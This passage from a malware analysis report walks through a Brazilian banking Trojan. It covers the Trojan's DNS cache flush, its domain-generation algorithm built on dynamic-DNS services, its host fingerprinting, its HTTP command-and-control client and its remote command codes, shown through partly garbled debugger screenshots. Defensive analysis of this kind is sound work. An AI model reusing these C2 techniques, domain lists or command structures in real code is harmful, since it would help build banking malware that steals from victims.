| $edi=0$              | <b>ASSEXCE</b><br>753F2C93<br>753F2C94<br>e 753F2C96<br>e 753F2C9C<br>· 753F2C9D<br><b>• 753F2CA0</b><br>$\bullet$ 753F2CA1<br>0 753F2CA2<br>753F2CA4<br>753F2CAS<br><b>0 753F2CA7</b><br>$1 - - - 0$ 753F2CA9<br><b>0 753F2CAE</b><br><b>• 753F2CAE</b><br><b>0 753F2CAF</b><br>753F2CB0<br><b>753F2CR1</b><br>$\epsilon$ | <b>SBFF</b><br>55<br><b>SBEC</b><br><b>S1EC 80000000</b><br>53<br>SB5D OC<br>56<br>57<br>33FF<br>47<br>33F6<br><b>85DB</b><br>79 4F<br>SD45 FC<br>50<br>56<br>57<br>$RDA5$ $CR$ | mov edi, edi<br>push ebp<br>mov ebp.esp<br>sub esp.80<br>push ebx<br>mov ebx.dword ptr ss: [ebp+C]<br>push esi<br>push edi<br>xor edi.edi<br>inc edi<br>xor esi.esi<br>test ebx.ebx<br>ins kernels2.753F2CFA<br>lea eax, dword ptr ss: [ebp-4]<br>push eax<br>push est<br>push edi<br>lea eax.dword.otr.ss: Lebn-381                                                                                                    | WinExec                          | ebx:L"ore-File-L1-1-0"<br>ebx:1"ore-File-L1-1-0"                                                                                                    |                                                                                                    |       | Ocultar FPU<br>00000000<br><b>FAX</b><br>000403C0<br>$1"$ ore-File-L1-1-0"<br><b>FRX</b><br>0132DBEC<br>"Mediol@num"<br>ECX<br>00000000<br>EDX<br><b>FRP</b><br>1203F244<br>ESP<br>1203ED70<br>01350804<br><b>ESI</b><br>dbghe1p.013508D4<br>00000000<br>EDI<br>753F2C91<br><kerne132.winexec><br/>EIP<br/>EFLAGS 00000344<br/><math>25.4</math> <math>-05.4</math> <math>-15.0</math><br/>Por defecto (stdcali)<br/>1: [esp+4] 01329EB8 "ipconfig /flushdns"<br/>2: [esp+8] 00000000</kerne132.winexec> |
|                      |                                                                                                    | .text:753F2C91 kernel32.dll:\$92C91 #92C91 <winexec></winexec>                                                                                                    |                                                                                                    |                                  |                                                                                                    |                                                                                                    |       | Fesp+C1 12D3F24C<br>31<br>Fesp+101 01329EA9 dbghelp.01329EA9<br>4:                                                                                                    |
| <b>ULL</b> Volcado 1 | Volcado 2                                                                                                    | Us Volcado 3 Us Volcado 4                                                                                                    | Monitorizar 1<br><b>Le</b> Volcado 5<br>$ x-1 $ Locales                                                                                                    | Struct                           |                                                                                                    | 1203E070 01327D0F volver a dbghelp.01327D0F de dbghelp.0098761C<br>1203ED74 01329EB8 "1pconf1g /flushdns"                  |       |                                                                                                    |
| Direcció Hex         |                                                                                                    |                                                                                                    | ASCII<br>01329EB8 69 70 63 6F 6E 66 69 67 20 2F 66 6C 75 73 68 64 Tpconfig /flushd<br>01329EC8 6E 73 00 00 FF FF FF FF 13 00 00 00 2E 66 72 65 ns. . yyyyfre<br>01329ED8 65 64 79 6E 61 60 69 63 64 6E 73 2E 6F 72 67 00 edynamicans.org.<br>01329EE8 FF FF FF FF 07 00 00 00 30 2E 30 2E 30 2E 30 00 yyyy0.0.0.0.<br>01329EF8 FF FF FF FF 01 00 00 00 31 00 00 0FF FF FF (F)yyyy0yyyy<br>01329F18 2E 7A 61 70 74 6F 2E 6F 72 67 00 00 FF FF FF FF .zapto.orgyyyy<br>01329F28 01 00 00 00 32 00 00 00 FF FF FF FF FF 00 00 00 2 WWW.<br>01329F38 2E 73 65 72 76 65 71 75 61 68 65 2E 63 6F 6D 00 .servequake.com.<br>01329F48 FF FF FF FF 01 00 00 00 33 00 00 00 FF FF FF FF (yyyy3 yyyy<br>01329F58 12 00 00 00 2E 73 65 72 76 65 68 61 6C 66 6C 69  servehalfli |                                  | 12D3ED78 00000000<br>12D3ED7C<br>12D3ED80<br>12D3ED84 12D3F244<br>12D3ED88<br>00000000<br>12D3ED8C<br>12D3ED90<br>12D3ED94 00000000<br>12D3ED98 00000000<br>12D3ED9C 00000000<br>12D3EDA0<br>00000000<br>12D3EDA4 00000000<br>12D3EDA8 00000000 | 12D3F24C Puntero a SEH_Record [1]<br>01329EA9 dbghelp.01329EA9<br>01350804 dbghelp.01350804<br>000403C0 L"ore-File-L1-1-0" |       |                                                                                                    |

*Figure 24: Cleaning DNS cache before generating dynamic domains*

<span id="page-17-1"></span>Then, using a base of 11 predefined domains, it generates the final dynamic domains according to the Domain Generator Algorithm (DGA), as shown at [Figure 25.](#page-18-0)





| 00DA9B01                  | nov  | eax, dword ptr [ebp-10]                      |                                        |                                                      | .00DHYED4 <hns1>tr1Nd&gt; .freequnam1cons.org</hns1>         |
|---------------------------|------|----------------------------------------------|----------------------------------------|------------------------------------------------------|--------------------------------------------------------------|
| 00DA9B04                  | nov  | edx. 0DA9EF0: 0.0.0.0                        | Algoritmo Generador de Dominios (DGA). | 00DA9EF0 <ansistring> '0.0.0.0'</ansistring>         |                                                              |
| 00DA9B09                  | call | <b>QLStrCmp</b>                              |                                        | 00DA9F00 <ansistring> '1'</ansistring>               |                                                              |
| BBDA9BBE>                 | ine  | 00DA9B68                                     |                                        | 00DA9F0C <ansistring> 'a'</ansistring>               |                                                              |
| 900A9B10                  | lea  | <b>ecx ebp-46C1</b>                          | 1.- Se le pasan 2 números que dividirá | 00DA9F18 <ansistring> '.zapto.org'</ansistring>      |                                                              |
| 00DA9B16                  | nou  | edx 0DAA378; 80                              |                                        | 00DA9F2C <ansistring> '2'</ansistring>               |                                                              |
| 00DA9B1B                  | nov  | eax dword ptr Lobp 147                       | y convertirá a hexadecimal.            | 00DA9F36 <ansistring> .servequake.com</ansistring>   |                                                              |
| 00DA9B1E                  | call | 000B3B4C                                     |                                        | 00009F50 <ansistring> '3'</ansistring>               |                                                              |
| 00DA9B23                  | nov  | ecx dword ptr [ebp-460]                      |                                        |                                                      | PODA9F5C <ansistring> '.servehalflife.com'</ansistring>      |
| 00DA9B29                  | lea  | eax [ebp-468]                                | * 1 de ellos, rango: 1 - 80            | 00DA9F78 <ansistring> '4'</ansistring>               |                                                              |
| 00DA9B2F                  | nov  | edx 0DAA30C; q'                              |                                        |                                                      | 00DA9F84 <ansistring> '.servecounterstrike.com'</ansistring> |
| 00DA9B34                  | call | <b>QLStrCat3</b>                             |                                        | <b>BRDASFA4 \HNSiString&gt; '5'</b>                  |                                                              |
| 00DA9B39                  | nov  | eax dword ptr [ebp-468]                      |                                        | 00DA9FB0 <ansistring> '.redirectme.net'</ansistring> |                                                              |
| 00DA9B3F                  | lea  | edx, [ebp-464]                               | 2.- Letras de la 'a' a la 'q'          | 00DA9FC8 <ansistring> '6'</ansistring>               |                                                              |
| 00DA9B45                  | call | <b>LoverCase</b>                             |                                        | 00DA9FD4 <ansistring> '.muftp.org'</ansistring>      |                                                              |
| 00DA9B4A                  | lea  | eax, [ebp-464]                               |                                        | <b>00DA9FE8 <ansistring> '7'</ansistring></b>        |                                                              |
| 00DA9B50                  | mou  | edx 8DAA858; muftp.biz: 3.- dominio dinámico |                                        | GODA9FF4 <ansistring> '.hopto.org'</ansistring>      |                                                              |
| 00DA9B55                  | call | <b>QLStrCat</b>                              |                                        | 00DAR408 <ansistring> '8'</ansistring>               |                                                              |
| 00DA9B5A                  | mou  | eax.dword ptr [ebp-464]                      |                                        | 00DAA014 (AnsiString) .ddnsking.com'                 |                                                              |
| 00DA9B60                  | lea  | edx, ebp 10                                  |                                        | 00DAA02C <rmsistring> '9'</rmsistring>               |                                                              |
| 00DA9B63                  | call | 000A7C2C                                     |                                        | 00DAA038 <ansistring> '.gotdns.ch'</ansistring>      |                                                              |
| 8089868<br><b>8089868</b> | xor  | eax, eax                                     |                                        | 00DAA04C <ansistring> '10'</ansistring>              |                                                              |
| 00DA9B6A                  | push | ebp                                          |                                        | 80DAA058 <ansistring> '.muftp.biz'</ansistring>      |                                                              |
| 00DA9B6B                  | push | <b>8DA9E31</b>                               |                                        | 00DAA06C <ansistring> '11'</ansistring>              |                                                              |
| 00DA9B70                  | push | dword ptr fs:[eax]                           |                                        | 00DAA078 <ansistring> 'b'</ansistring>               |                                                              |
|                           |      |                                              |                                        | BBD00896 /Ancistwing\ '19'                           |                                                              |

*Figure 25: DGA generation zone*

<span id="page-18-0"></span>Therefore, 80 different dynamic domains are generated in this way.



*Figure 26: The process of generating dynamic domains*

<span id="page-18-1"></span>Once the process is finished, it gets the name of the PC and decrypts one of the strings it needs to report to *Command and Control*. These strings are encrypted within the binary.

| · 01DF9B76<br>$\bullet$ 01DF9B7D<br>$\bullet$ 01DF9B80<br>$\bullet$ 01DF9B81<br>$\bullet$ 01DF9B87<br><b>• 01DF9B88</b><br>$\bullet$ 01DF9B8D<br><b>• 01DF9B93</b><br>$\bullet$ 01DF9B98<br><b>• 01DF9B9D</b><br>$\bullet$ 01DF9BA3<br>$\big  01$ DF9BA9<br>$\rightarrow$ 01DF9BAB<br>$\bullet$ 01DF9BB0<br>$\bullet$ 01DF9BB6<br>$\bullet$ 01DF9BBB | C745 F4 00010000<br>8D45 F4<br>50.<br>8D85 EBFEFFFF<br>50.<br>E8 67D765FF<br>8D95 8CFBFFFF<br>B8 17000000<br>E8 03206EFF<br>8895 8CFBFFFF<br>8D8D 90FBFFFF<br>33CO<br><b>E8 BC6370FF</b><br>8B85 90FBFFFF<br><b>E8 2D0666FF</b><br><b>SRDO</b> | mov dword ptr ss: [ebp-C],100<br>lea eax.dword ptr ss: [ebp-C]<br>push eax<br>lea eax.dword ptr ss: lebp-1151<br>push eax<br>call <jmp.&getcomputernamea><br/>lea edx.dword ptr ss: Febp-4741<br/>mov <math>\texttt{eax}, 17</math><br/>call dbghelp.14DBBA0<br/>mov edx, dword ptr ss: [ebp-474]<br/>lea ecx, dword ptr ss: ebp-470]<br/>xor eax.eax<br/>call dbghelp.14FFF6C<br/>mov eax, dword ptr ss: [ebp-470]<br/>call dbghelp.145A1E8<br/>mov edx, eax</jmp.&getcomputernamea> | Febp-4741: "98898EF519"<br>[ebp-474]: "98898EF519"<br>x: "98898EF519" | bancobrasil.com<br>Verifica BB<br><b>Banco do Brasil</b><br>(578)<br>llm2<br>.duckdns.org<br>jkABCDEefghiHIa4567JKLMN3UVWXYFG01cdOlmnopgrst2Z89PORSTbuvwxyz<br>01cdefqBCD4567JKLMNOt2Z89APORSTbuE3UVWXYFhijklmnopqrsGHIavwxyz<br>UVWXY01456mnopbuvwxqrst2Z89ABCDE37JKLMcdefqhijklFGHIaNOPORSTyz<br>http://ip-api.com/json/ |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| e 01DF9BBD<br>$\bullet$ 01DF9BC2<br>$\theta$ 01DF9BC7<br>$\bullet$ 01DF9BCC<br>$01$ DF9BD1<br>$-- 010F9B08$<br>e 01DF9BDA<br>$\bullet$ 01DF9BEO<br>e 01DF9BE5<br>· O1DF9BEA<br>$\bullet$ 01DF9BF0<br><b>ALBEARE</b>                                                                                                    | A1 C00BE201<br>E8 DDB082FF<br>68 E8030000<br>E8 376966FF<br>803D 60C3E101 01<br>$~\vee$ 75 4F<br>8D95 88FBFFFF<br><b>B8 84A3DF01</b><br><b>E8 72FF65FF</b><br>8B95 88FBFFFF<br><b>B8 BCOCE201</b>                                              | mov eax, dword ptr ds: [1E2OBCO]<br>call dbghelp.1624CA4<br>push 3E8<br>call <jmp.&sleep><br/>cmp byte ptr ds:[1E1C360],1<br/>jne dbghelp.1DF9C29<br/>lea edx, dword ptr ss: [ebp-478]<br/>mov eax, dbghelp, 1DFA384<br/>call dbghelp.1459B5C<br/>mov edx, dword ptr ss: [ebp-478]<br/>mov eax, dbghelp. 1E20CBC</jmp.&sleep>                                                                                                    | 1DFA384: "192.168.0.57"                                               | 1-focskT0P]-[<br>chrome.exe<br>firefox.exe<br>iexplore.exe<br>opera.exe<br>AplicativoBradesco.exe                                                                                                    |

*Figure 27: Starting to collect data from the affected equipment*

<span id="page-18-2"></span>Each country has an associated identifier (7236), and when it detects that one of them is being visited, it associates it to this corresponding value in order to report this.



<span id="page-18-3"></span>*Figure 28: Process of obtaining the name of the PC*





An example of the data to be sent is presented at [Figure 29](#page-19-0) . The name of the affected equipment has been obfuscated.

| · OIDFSOCI                                                                                                    | FF35 480CE201<br><b>68 E4A3DF01</b>                                                                                                   |                                                                                                    | 01E20C48:& Windows 7<br>1DFA3E4:") ("                                                                                                    | Ocultar FPU                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| $\begin{array}{c c} \bullet & \mathtt{O1DF-9DC} \end{array}$<br>· OIDFSDCF<br>* 01DF9DD5<br>* 01DF9DDA<br>* 01DF9DE0<br>* 01DF9DE6<br>· OIDFSDEB<br>. 01DF9DF0<br>$\n  010F90F6\n$ | BB45 FC<br>FFB0 68030000<br>68 C4A3DF01<br>FF35 400CE201<br>BA 00000000<br>ES ADASSSFF<br><b>BB95 SCFBFFFF</b><br>A1 C008E201<br>8808 | push dword ptr ds: [1E2OC48]<br>push dbghelp.10FA1E4<br>push dword ptr ss: [ebp-4]<br>push dword ptr ds: [eax+368]<br>push dbghelp. 1DFA3C4<br>push dword ptr ds: [1E20C40]<br>lea eax, dword ptr ss: [ebp-4A4]<br>mov edx, D<br>call dbghelp.1454990<br>mov edx, dword ptr ss: [ebp-4A4]<br>mov eax, dword ptr ds: [1E20BCO] | IDFA3C4: ") "<br>[ebp-4A4]:"(ES) (CP1xaB9nk) (0 Horas) (windows 7) ((ERIC)2801) "<br>edx:"(ES) (CP1xaB0nk) (0 Horas) (Windows 7) ((ERIC)2801) ", D:'\r'<br>[ebp-4A4]:"(ES) (C01xaB0nk) [ (0 Horas) (Windows 7) ((ERIC)2801) ' | 00AC2614<br>EAX<br>00000000<br>EBX<br>ECX<br><b>O1D38FEC</b><br>dbghelp.01D38FEC<br>00AC6304<br>EDX<br>$"$ (ES) (C@1xaB@nk)<br>(0 Horas) (Windows 7) ((ERIC)2801)<br>EBP<br>12CAF89C<br>ESP<br>12CAF3CB<br>00000000<br>ESI<br>EDI<br>00000000 |
| · OIDFSDFS<br>$\bullet$ 010F9E00<br>$\n  010FSC02\n$<br>$\bullet$ 010F9E07<br><b>B</b> CHDFSEOG<br>· 01DF9E11<br>$\bullet$ OIDF9E18<br>· OIDFSEID                                  | <b>FF51 38</b><br>33D2<br>A1 C008E201<br>8808<br>FF51 34<br><b>BA 03000000</b><br>A1 C00BE201<br>ES EDBOS2FF<br>82 01<br>A1 COOBE201  | mov ecx, dword ptr ds: [eax]<br>xor edx, edx<br>mov eax, dword ptr ds: [1E20BC0]<br>mov ecx, dword ptr ds: [eax]<br>call dword ptr ds: [ecx+34]<br>mov edx, 3<br>mov eax, dword ptr ds: [1E20BCO]<br>call dbghelp.1624F08<br>mov d1.1<br>mov eax, dword ptr ds: [1E20BCO]<br>mov ecx, dword ptr ds: [eax]                     | edx:"(ES) (C@1xa8@nk)<br>$(0$ Horas) (Windows 7) ((ERIC)2801)<br>edx:"(ES) (C@ixaB@nk)<br>(0 Horas) (Windows 7) ((ERIC)2801) "                                                                                                | dbghelp.01DF9DFD<br>EIP.<br>010F50FD<br>00000344<br>EFLAGS<br>ZF 1 PF 1 AF 0<br>OF O SF O DF O<br>CF O TF 1 IF 1<br>LastError 00000002 (ERROR_FILE_NOT_FOUND)<br>LASTSTATUS CODDOODE (STATUS NO SIX'H ETLE)                                   |
| $\no$ OIDF9E22<br>010F9527<br>$\bullet$ 01DF9E29<br>· OIDFSEZA<br>$\bullet$ 01DF9E28<br>$\bullet$ 01DF9E2C<br>$-$ 01059525                                                         | 8808<br>FF51 34<br>33CO<br>SA.<br>59<br>59<br>64:8910<br>FR 04                                                                        | all dword ptr ds: [ecx+34]<br>xor eax, eax<br>pop edx<br>pop ecx<br>pop ecx<br>mov dword ptr . [eax], edx<br>ion dhohalo inferte                                                                                                    | edx:"(ES) (C@1xaB@nk) . (0 Horas) (Windows 7) ((ERIC)2801) "<br>edx:"(ES) (C@1xaB@nk) (0 Horas) (Windows 7) ((ERIC)2801) "                                                                                                    | v 5 0 Desblog<br>Por defecto (stdcal)<br>1: [esp] 12CAF3D4<br>2: [esp+4] 01DF9E31 dbghelp.01DF9E31<br>$[esp+8]$ 12CAF89C<br>$[esprC]$ 12CAFSA4<br>S: [esp+10] OIDF9EA9 dbghelp.OIDF9EA9                                                       |

*Figure 29: Data collected in order to be sent*

<span id="page-19-0"></span>This communication is done with the above-mentioned RTC component.

| CODE: 00DAA503 | mov  | esi, eax                                       |
|----------------|------|------------------------------------------------|
| CODE: 00DAA505 | mov  | ebx, offset dword DD0BC0; TRtcHttpPortalClient |
| CODE: 00DAA50A | mov  | edi, offset unk DD0BF4 ; TListBox              |
| CODE: 00DAA50F | xor  | eax, eax                                       |
| CODE: 00DAA511 | push | ebp                                            |
| CODE: 00DAA512 | push | offset loc DAA7B1                              |
| CODE: 00DAA517 | push | dword ptr fs: [eax]                            |
| CODE: 00DAA51A | mov  | fs:[eax], esp                                  |
| CODE: 00DAA51D | xor  | eax, eax                                       |
| CODE: 00DAA51F | push | ebp                                            |
| CODE: 00DAA520 | push | offset loc DAA78C                              |
| CODE: 00DAA525 | push | dword ptr fs: [eax]                            |
| CODE: 00DAA528 | mov  | fs:[eax], esp                                  |
| CODE: 00DAA52B | xor  | ecx, ecx                                       |
| CODE: 00DAA52D | mov  | d1, 1                                          |
| CODE: 00DAA52F | mov  | eax, off CE8FA0; this                          |
| CODE: 00DAA534 | call | TRtcHttpPortalClient Create                    |
| CODE: 00DAA539 | mov  | [ebx], eax                                     |

<span id="page-19-1"></span>*Figure 30: Use of the RTC HTTP component for communication with Command and Control*

Other main functionalities of this Trojan include the following:

 It has the ability to update the malicious dll*.* For this purpose, the word *UpdateDLLMODULO* is used. This process would download a zip file with the same name as the dll, unzip it and halt the process to resume it later. In order to do this, a bat file called *cookie.bat* is created and added to the actions mentioned above.







#### *Figure 31: DLL update*

<span id="page-20-0"></span>■ It has the ability to disconnect the victim using the code *SUSPENDEACESSO*, to reboot the machine using the code *REINICIAGERAL*, or to reboot the Trojan itself using the code *Rein1c1aSystem*.



#### *Figure 32: Command to disconnect the victim*

<span id="page-20-2"></span><span id="page-20-1"></span>

*Figure 33: Machine reboot process*





| : OOUACOOC | Cdil | <b>LOUTTOPURINT</b>                                                            |
|------------|------|--------------------------------------------------------------------------------|
| :00DAE013  | mov  | edx, offset aRein1c1asystem ; "Rein1c1aSystem"                                 |
| :00DAE018  | call | <b>StrPos</b>                                                                  |
| :00DAE01D  | test | eax, eax                                                                       |
| :00DAE01F  | jz   | short loc DAE064                                                               |
| :00DAE021  | call | call LStrClr                                                                   |
| :00DAE026  | push | $\mathbf{1}$<br>; nShowCmd                                                     |
| :00DAE028  | push | ø<br>; lpDirectory                                                             |
| :00DAE02A  | push | ø<br>: lpParameters                                                            |
| :00DAE02C  | lea  | edx, [ebp+var 10]                                                              |
| :00DAE02F  | mov  | eax, ds:off DCCDA4                                                             |
| :00DAE034  | mov  | eax, [eax]                                                                     |
| :00DAE036  | call | TApplication GetExeName ; BDS 2005-2007 and Delphi6-7 Visual Component Library |
| :00DAE03B  | mov  | eax, [ebp+var 10]                                                              |
| :00DAE03E  | call | LStrToPChar                                                                    |
| :00DAE043  | push | ; lpFile<br>eax                                                                |
| :00DAE044  | push | $\bullet$<br>; lpOperation                                                     |
| :00DAE046  | mov  | eax, ebx<br>: this                                                             |
| :00DAE048  | call | TWinControl GetHandle                                                          |
| :00DAE04D  | push | $:$ hwnd<br>eax                                                                |
| :00DAE04E  | call | ShellExecuteA                                                                  |
| :00DAE053  | mov  | eax, ds:off DCCDA4                                                             |
|            |      |                                                                                |

*Figure 34: Trojan reset command sending area*

<span id="page-21-0"></span>■ It has the capability to obtain information on cursor use (code *EXIBIRMZ*).

| :000B1667             | call | call ExitWindowsEx                                  | <b>COUNTDLU</b> |                                                                              |                             |
|-----------------------|------|-----------------------------------------------------|-----------------|------------------------------------------------------------------------------|-----------------------------|
| :99DB166C             |      |                                                     |                 | :004AFBC0 call SystemParametersInfoA proc near                               | : CODE XREF: TALONH1 Timer2 |
| :00DB166C loc DB166C: |      | ; CODE XREF: TALONH1 Timer2Timer+369F1j             | :004AFBC0       |                                                                              | ; TALONH1 Timer2Timer+421D  |
| :00DB166C             | mov  | eax, ds:dword DD0C9C                                | :004AFBC0       | 18h<br>push                                                                  | : fWinIni                   |
| :990B1671             | call | LStrToPChar                                         | :004AFBC2       | push                                                                         | : pvParam                   |
| :00DB1676             | mov  | edx, offset aExibirmz : "EXIBIRMZ"                  | :004AFBC4       | push                                                                         | : uiParam                   |
| :00DB167B             | call | StePos                                              | :004AFBC6       | 57h : 'W'<br>push                                                            | : uiAction                  |
| :990B1689             | test | eax, eax                                            | :004AFBC8       | SystemParametersInfoA<br>call                                                |                             |
| :00DB1682             | iz   | short loc DB168E                                    | 0.004AFRCD      | retn                                                                         |                             |
| :00DB1684             | call | call LStrClr                                        |                 |                                                                              |                             |
| :00DB1689             | call | <b>SPI SETCURSORS</b><br>call SystemParametersInfoA |                 | Reloads the system cursors. Set the <i>uiParam</i> parameter to zero and the |                             |
| :00DB168E             |      | 0x0057                                              |                 | pyParam parameter to NULL.                                                   |                             |
| :00DB168E loc DB168E: |      | : CODE XREF:                                        |                 |                                                                              |                             |

*Figure 35: Cursor information query*

<span id="page-21-1"></span>■ And to control the user's cursor (code *OCULTARMZ*).





<span id="page-21-2"></span>■ It can create a registry file, called UPAK.BIN, using the code CRIARCADASTRO.



*Figure 37: Create UPAK.BIN file*

<span id="page-21-3"></span>■ It has the ability to create an activity log in a log called *Iz.log, using the code MARCARPC.*

